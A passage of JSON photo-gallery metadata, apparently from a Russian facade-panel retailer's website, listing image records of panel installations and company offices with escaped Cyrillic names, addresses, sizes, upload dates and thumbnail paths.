12:51:52","edit_datetime":null,"status":"1","hash":"","url":"montazh-fasadnykh-paneley-v-anape","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/26\/03\/326\/326.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/26\/03\/326\/326.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/26\/03\/326\/326.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/26\/03\/326\/326.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1605693112,"thumb_custom":{"url":"\/wa-data\/public\/photos\/26\/03\/326\/326.%size%.jpg"},"full_url":"\/photos\/photo\/montazh-fasadnykh-paneley-v-anape\/"},{"id":"325","name":"\u0424\u0430\u0441\u0430\u0434\u043d\u044b\u0435 \u043f\u0430\u043d\u0435\u043b\u0438 D\u00f6cke, \u043a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u044f Fels, \u0446\u0432\u0435\u0442 \u0421\u043b\u043e\u043d\u043e\u0432\u0430\u044f \u043a\u043e\u0441\u0442\u044c","description":"\u041f\u0430\u043d\u0435\u043b\u0438 \u043a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u0438 Fels \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u044e\u0442 \u0442\u0435\u043a\u0441\u0442\u0443\u0440\u0443 \u0434\u0438\u043a\u043e\u0433\u043e \u0441\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u0430\u043c\u043d\u044f.","ext":"jpg","size":"294454","type":"2","rate":"0.00","width":"1409","height":"1129","contact_id":"5539","upload_datetime":"2020-11-18 12:48:03","edit_datetime":null,"status":"1","hash":"","url":"fasadnye-paneli-dcke-kollektsiya-fels-tsvet-slonovaya-kost","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":160},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/25\/03\/325\/325.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/25\/03\/325\/325.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/25\/03\/325\/325.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/25\/03\/325\/325.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1605692883,"thumb_custom":{"url":"\/wa-data\/public\/photos\/25\/03\/325\/325.%size%.jpg"},"full_url":"\/photos\/photo\/fasadnye-paneli-dcke-kollektsiya-fels-tsvet-slonovaya-kost\/"},{"id":"323","name":"\u043c\u043e\u043d\u0442\u0430\u0436 \u0444\u0430\u0441\u0430\u0434\u043d\u044b\u0445 \u043f\u0430\u043d\u0435\u043b\u0435\u0439","description":"\u041c\u043e\u043d\u0442\u0430\u0436 \u0444\u0430\u0441\u0430\u0434\u043d\u044b\u0445 \u043f\u0430\u043d\u0435\u043b\u0435\u0439","ext":"jpg","size":"186880","type":"2","rate":"0.00","width":"963","height":"724","contact_id":"5539","upload_datetime":"2020-11-18 12:28:57","edit_datetime":null,"status":"1","hash":"","url":"\u0424\u0430\u0441\u0430\u0434\u043d\u044b\u0435 \u043f\u0430\u043d\u0435\u043b\u0438","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/23\/03\/323\/323.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/23\/03\/323\/323.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/23\/03\/323\/323.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/23\/03\/323\/323.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1605691737,"thumb_custom":{"url":"\/wa-data\/public\/photos\/23\/03\/323\/323.%size%.jpg"},"full_url":"\/photos\/photo\/\u0424\u0430\u0441\u0430\u0434\u043d\u044b\u0435 \u043f\u0430\u043d\u0435\u043b\u0438\/"},{"id":"324","name":"\u0424\u0430\u0441\u0430\u0434\u043d\u044b\u0435 \u043f\u0430\u043d\u0435\u043b\u0438","description":"\u041c\u043e\u043d\u0442\u0430\u0436 \u0444\u0430\u0441\u0430\u0434\u043d\u044b\u0445 \u043f\u0430\u043d\u0435\u043b\u0435\u0439","ext":"jpg","size":"146548","type":"2","rate":"0.00","width":"960","height":"720","contact_id":"5539","upload_datetime":"2020-11-18 12:28:57","edit_datetime":null,"status":"1","hash":"","url":"yq8fou2-yc4","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/24\/03\/324\/324.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/24\/03\/324\/324.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/24\/03\/324\/324.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/24\/03\/324\/324.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1605691737,"thumb_custom":{"url":"\/wa-data\/public\/photos\/24\/03\/324\/324.%size%.jpg"},"full_url":"\/photos\/photo\/yq8fou2-yc4\/"},{"id":"317","name":"14-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpg","size":"96861","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:30","edit_datetime":null,"status":"1","hash":"","url":"14-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/17\/03\/317\/317.200x0.webp","url2x":"\/wa-data\/public\/photos\/17\/03\/317\/317.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/17\/03\/317\/317.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/17\/03\/317\/317.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925830,"thumb_custom":{"url":"\/wa-data\/public\/photos\/17\/03\/317\/317.%size%.jpg"},"full_url":"\/photos\/photo\/14-min\/"},{"id":"314","name":"9-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpeg","size":"85561","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:29","edit_datetime":null,"status":"1","hash":"","url":"9-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/14\/03\/314\/314.200x0.webp","url2x":"\/wa-data\/public\/photos\/14\/03\/314\/314.200x0@2x.jpeg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/14\/03\/314\/314.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/14\/03\/314\/314.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925829,"thumb_custom":{"url":"\/wa-data\/public\/photos\/14\/03\/314\/314.%size%.jpeg"},"full_url":"\/photos\/photo\/9-min\/"},{"id":"315","name":"11-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpg","size":"84648","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:29","edit_datetime":null,"status":"1","hash":"","url":"11-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/15\/03\/315\/315.200x0.webp","url2x":"\/wa-data\/public\/photos\/15\/03\/315\/315.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/15\/03\/315\/315.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/15\/03\/315\/315.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925829,"thumb_custom":{"url":"\/wa-data\/public\/photos\/15\/03\/315\/315.%size%.jpg"},"full_url":"\/photos\/photo\/11-min\/"},{"id":"316","name":"12-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpeg","size":"81357","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:29","edit_datetime":null,"status":"1","hash":"","url":"12-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/16\/03\/316\/316.200x0.webp","url2x":"\/wa-data\/public\/photos\/16\/03\/316\/316.200x0@2x.jpeg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/16\/03\/316\/316.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/16\/03\/316\/316.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925829,"thumb_custom":{"url":"\/wa-data\/public\/photos\/16\/03\/316\/316.%size%.jpeg"},"full_url":"\/photos\/photo\/12-min\/"},{"id":"311","name":"20-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpg","size":"92324","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:28","edit_datetime":null,"status":"1","hash":"","url":"20-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/11\/03\/311\/311.200x0.webp","url2x":"\/wa-data\/public\/photos\/11\/03\/311\/311.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/11\/03\/311\/311.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/11\/03\/311\/311.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925828,"thumb_custom":{"url":"\/wa-data\/public\/photos\/11\/03\/311\/311.%size%.jpg"},"full_url":"\/photos\/photo\/20-min\/"},{"id":"312","name":"6-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpg","size":"83288","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:28","edit_datetime":null,"status":"1","hash":"","url":"6-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/12\/03\/312\/312.200x0.webp","url2x":"\/wa-data\/public\/photos\/12\/03\/312\/312.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/12\/03\/312\/312.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/12\/03\/312\/312.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925828,"thumb_custom":{"url":"\/wa-data\/public\/photos\/12\/03\/312\/312.%size%.jpg"},"full_url":"\/photos\/photo\/6-min\/"},{"id":"313","name":"8-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpeg","size":"80464","type":"2","rate":"0.00","width":"1280","height":"875","contact_id":"5539","upload_datetime":"2020-10-17 12:10:28","edit_datetime":null,"status":"1","hash":"","url":"8-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":137},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/13\/03\/313\/313.200x0.webp","url2x":"\/wa-data\/public\/photos\/13\/03\/313\/313.200x0@2x.jpeg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/13\/03\/313\/313.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/13\/03\/313\/313.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925828,"thumb_custom":{"url":"\/wa-data\/public\/photos\/13\/03\/313\/313.%size%.jpeg"},"full_url":"\/photos\/photo\/8-min\/"},{"id":"309","name":"18-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpg","size":"85938","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:27","edit_datetime":null,"status":"1","hash":"","url":"18-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/09\/03\/309\/309.200x0.webp","url2x":"\/wa-data\/public\/photos\/09\/03\/309\/309.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/09\/03\/309\/309.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/09\/03\/309\/309.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925827,"thumb_custom":{"url":"\/wa-data\/public\/photos\/09\/03\/309\/309.%size%.jpg"},"full_url":"\/photos\/photo\/18-min\/"},{"id":"310","name":"19-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpg","size":"88029","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:27","edit_datetime":null,"status":"1","hash":"","url":"19-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/10\/03\/310\/310.200x0.webp","url2x":"\/wa-data\/public\/photos\/10\/03\/310\/310.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/10\/03\/310\/310.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/10\/03\/310\/310.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925827,"thumb_custom":{"url":"\/wa-data\/public\/photos\/10\/03\/310\/310.%size%.jpg"},"full_url":"\/photos\/photo\/19-min\/"},{"id":"306","name":"15-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpg","size":"93598","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:26","edit_datetime":null,"status":"1","hash":"","url":"15-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/06\/03\/306\/306.200x0.webp","url2x":"\/wa-data\/public\/photos\/06\/03\/306\/306.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/06\/03\/306\/306.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/06\/03\/306\/306.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925826,"thumb_custom":{"url":"\/wa-data\/public\/photos\/06\/03\/306\/306.%size%.jpg"},"full_url":"\/photos\/photo\/15-min\/"},{"id":"307","name":"16-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpg","size":"91741","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:26","edit_datetime":null,"status":"1","hash":"","url":"16-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/07\/03\/307\/307.200x0.webp","url2x":"\/wa-data\/public\/photos\/07\/03\/307\/307.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/07\/03\/307\/307.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/07\/03\/307\/307.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925826,"thumb_custom":{"url":"\/wa-data\/public\/photos\/07\/03\/307\/307.%size%.jpg"},"full_url":"\/photos\/photo\/16-min\/"},{"id":"308","name":"17-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpg","size":"78801","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:26","edit_datetime":null,"status":"1","hash":"","url":"17-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/08\/03\/308\/308.200x0.webp","url2x":"\/wa-data\/public\/photos\/08\/03\/308\/308.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/08\/03\/308\/308.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/08\/03\/308\/308.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925826,"thumb_custom":{"url":"\/wa-data\/public\/photos\/08\/03\/308\/308.%size%.jpg"},"full_url":"\/photos\/photo\/17-min\/"},{"id":"305","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0441 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435","description":"\u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433, \u041a\u0443\u0434\u0440\u043e\u0432\u043e, \u041c\u0443\u0440\u043c\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 12-\u0439 \u043a\u0438\u043b\u043e\u043c\u0435\u0442\u0440, \u0434\u043e\u043c 23 \u0412\u044b\u0441\u0442\u0430\u0432\u043a\u0430 \"\u042d\u043a\u0441\u043f\u043e\u0434\u043e\u043c\" \u043d\u0430 \u043f\u0430\u0440\u043a\u043e\u0432\u043a\u0435 \u041c\u0435\u0433\u0430 \u0414\u044b\u0431\u0435\u043d\u043a\u043e","ext":"jpg","size":"95904","type":"2","rate":"0.00","width":"960","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 19:17:22","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-23_12-06-59-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":267},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/05\/03\/305\/305.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/05\/03\/305\/305.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/05\/03\/305\/305.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/05\/03\/305\/305.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600186642,"thumb_custom":{"url":"\/wa-data\/public\/photos\/05\/03\/305\/305.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-23_12-06-59-min\/"},{"id":"302","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0441 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435","description":"\u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433, \u041a\u0443\u0434\u0440\u043e\u0432\u043e, \u041c\u0443\u0440\u043c\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 12-\u0439 \u043a\u0438\u043b\u043e\u043c\u0435\u0442\u0440, \u0434\u043e\u043c 23 \u0412\u044b\u0441\u0442\u0430\u0432\u043a\u0430 \"\u042d\u043a\u0441\u043f\u043e\u0434\u043e\u043c\" \u043d\u0430 \u043f\u0430\u0440\u043a\u043e\u0432\u043a\u0435 \u041c\u0435\u0433\u0430 \u0414\u044b\u0431\u0435\u043d\u043a\u043e","ext":"jpg","size":"62063","type":"2","rate":"0.00","width":"720","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 19:17:21","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-23_12-06-57-2-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":356},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/02\/03\/302\/302.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/02\/03\/302\/302.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/02\/03\/302\/302.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/02\/03\/302\/302.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600186641,"thumb_custom":{"url":"\/wa-data\/public\/photos\/02\/03\/302\/302.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-23_12-06-57-2-min\/"},{"id":"303","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0441 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435","description":"\u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433, \u041a\u0443\u0434\u0440\u043e\u0432\u043e, \u041c\u0443\u0440\u043c\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 12-\u0439 \u043a\u0438\u043b\u043e\u043c\u0435\u0442\u0440, \u0434\u043e\u043c 23 \u0412\u044b\u0441\u0442\u0430\u0432\u043a\u0430 \"\u042d\u043a\u0441\u043f\u043e\u0434\u043e\u043c\" \u043d\u0430 \u043f\u0430\u0440\u043a\u043e\u0432\u043a\u0435 \u041c\u0435\u0433\u0430 \u0414\u044b\u0431\u0435\u043d\u043a\u043e","ext":"jpg","size":"71817","type":"2","rate":"0.00","width":"720","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 19:17:21","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-23_12-06-57-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":356},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/03\/03\/303\/303.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/03\/03\/303\/303.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/03\/03\/303\/303.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/03\/03\/303\/303.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600186641,"thumb_custom":{"url":"\/wa-data\/public\/photos\/03\/03\/303\/303.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-23_12-06-57-min\/"},{"id":"304","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0441 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435","description":"\u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433, \u041a\u0443\u0434\u0440\u043e\u0432\u043e, \u041c\u0443\u0440\u043c\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 12-\u0439 \u043a\u0438\u043b\u043e\u043c\u0435\u0442\u0440, \u0434\u043e\u043c 23 \u0412\u044b\u0441\u0442\u0430\u0432\u043a\u0430 \"\u042d\u043a\u0441\u043f\u043e\u0434\u043e\u043c\" \u043d\u0430 \u043f\u0430\u0440\u043a\u043e\u0432\u043a\u0435 \u041c\u0435\u0433\u0430 